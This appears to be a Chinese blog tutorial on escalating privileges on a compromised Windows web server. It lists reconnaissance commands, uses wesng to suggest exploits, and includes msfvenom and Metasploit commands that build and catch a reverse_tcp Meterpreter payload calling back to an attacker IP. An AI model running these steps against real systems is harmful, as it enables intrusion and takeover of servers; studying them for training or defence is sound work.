权限提升:溢出漏洞

权限提升简称提权,由于操作系统都是多用户操作系统,用户之间都有权限控制,比如通过 Web 漏洞拿到的是 Web 进程的权限,往往 Web 服务都是以一个权限很低的账号启动的,因此通过 Webshell 进行一些操作会受到限制,这就需要将其提升为管理甚至是 System 权限。通常通过操作系统漏洞或操作系统的错误配置进行提权,也可以通过第三方软件服务,如数据库或 FTP 等软件的漏洞进行提权。



目录:

权限提升:溢出漏洞

windows 常用命令:

从 Web 环境中提权:

第一步:提权是我们已经有木马或其他的方法连接到web网站的目录了.

第二步:进入终端 打印系统信息 保存到一个文件中.

第三步:在目录中找到这个文件进行下载到我们的电脑上.

第四步:下载溢出漏洞的工具.(wesng-master)

第五步:解压好文件,把我们刚刚下载下来的 系统信息文件 放到 wesng-master 中.

第六步:打开命令行,切换到刚刚下载溢出漏洞的工具的目录下.(wesng-master)

第七步:执行溢出漏洞的查找.

第八步:打开 我们把漏洞保存的文件.(vuln1.csv)

第九步:直接在网上搜索漏洞编号进行利用.(建议使用 msf 进行 提权)

第十步:生成一个后台程序(木马)

第十一步:把刚刚生成的程序 上传到要提权服务器 上.

第十二步:直接在我们的服务器上安装 msf .(这里测试我就直接有 kali 中的 msf 了)

第十三步:在 windows 操作系统执行程序,返回我们服务器( kali )

第十四步:查看权限.(是不是高权限)

第十五步:网上搜索漏洞编号进行使用.(返回这个环境下进行使用漏洞提权)

免责声明:

严禁利用本文章中所提到的技术进行非法攻击,否则后果自负,上传者不承担任何责任。

windows 常用命令:

systeminfo //打印系统信息

whoami //获得当前用户名

whoami /priv //当前帐户权限

ipconfig //网络配置信息

ipconfig /displaydns //显示DNS缓存

route print //打印出路由表

arp -a //打印arp表

hostname //主机名

net user //列出用户

net user UserName //关于用户的信息

net use \SMBPATH Pa$$wOrd /u:UserName //连接SMB

net localgroup //列出所有组

net localgroup GROUP //关于指定组的信息

net view y127.0.0.1 //会话打开到当前计算机

net session //开放给其他机器

netsh firewall show config //显示防火墙配置

DRIVERQUERY //列出安装的驱动

tasklist /svc //列出服务任务

net start //列出启动的服务

dir /s foo //在目录中搜索包含指定字符的项

sc query //列出所有服务

sc qc ServiceName //找到指定服务的路径

shutdown /r /t 0 //立即重启

type file.txt //打印出内容

icacls “C:\Example" //列出权限

wmic qfe get Caption,Description,HotFixlD,InstalledOn //列出已安装的布丁 权限提升:溢出漏洞.

从 Web 环境中提权:





第一步:提权是我们已经有木马或其他的方法连接到web网站的目录了.(一般用一句话木马.)



第二步:进入终端 打印系统信息 保存到一个文件中.

systeminfo > systeminfo.txt





第三步:在目录中找到这个文件进行下载到我们的电脑上.(一般就在我们输入命令的那个目录上)

第四步:下载溢出漏洞的工具.(wesng-master)

GitHub - bitsadmin/wesng: Windows Exploit Suggester - Next Generation



第五步:解压好文件,把我们刚刚下载下来的 系统信息文件 放到 wesng-master 中.

第六步:打开命令行,切换到刚刚下载溢出漏洞的工具的目录下.(wesng-master)



第七步:执行溢出漏洞的查找.

python wes.py systeminfo.txt -o vuln1.csv

python :使用python

wes.py :是工具

systeminfo.txt //是我们刚刚从服务器下载的文件

-o vuln1.csv //是把这个结果保存到这个文件vuln1.csv中.

第八步:打开 我们把漏洞保存的文件.(vuln1.csv)



第九步:直接在网上搜索漏洞编号进行利用.(建议使用 msf 进行 提权)

第十步:生成一个后台程序(木马)

后台程序(木马):https://tianyuk.blog.csdn.net/article/details/123541093

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.105

lport=4444 -f exe > bgxg.exe

// lhost=kali的IP地址

// lport=端口号(比如4444)

// -f exe > 文件名.exe

第十一步:把刚刚生成的程序 上传到要提权服务器 上.

第十二步:直接在我们的服务器上安装 msf .(这里测试我就直接有 kali 中的 msf 了)(二个服务器要可以互通)

msfconsole //打开 msf 命令



use exploit/multi/handler //加载模块

set payload windows/meterpreter/reverse_tcp

// payload 命令:(记得设置的 windows/meterpreter/reverse_tcp 要和程序的一样)

set lhost 192.168.0.105

//设置本地监听 IP(就是 kali 的 IP)命令:(记得设置的 IP 要和程序的一样)

set LPORT 4444

//设置本地监听端口(就是 kali 的 端口)命令:(记得设置的 端口 要和程序的一样)

run //执行命令



第十三步:在 windows 操作系统执行程序,返回我们服务器( kali )

第十四步:查看权限.(是不是高权限),如果不是则 直接在网上搜索漏洞编号进行利用.(建议使用 msf 进行 提权)

getuid ![]()

第十五步:网上搜索漏洞编号进行使用.(返回这个环境下进行使用漏洞提权)

![[oeasy]python0140_导入_import_from_as_namespace_](https://img-blog.csdnimg.cn/img_convert/e19f7e6297ba4f1c175df5e0c3b9054d.png)